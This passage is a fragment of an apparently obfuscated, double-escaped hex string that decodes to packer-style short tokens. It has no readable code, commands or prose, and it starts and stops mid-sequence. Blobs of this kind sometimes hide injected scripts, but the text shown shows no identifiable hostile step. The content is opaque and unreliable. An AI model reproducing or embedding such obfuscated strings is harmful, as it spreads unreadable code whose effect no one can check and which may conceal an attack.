x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x39\x5c\x5c\x31\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x48\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7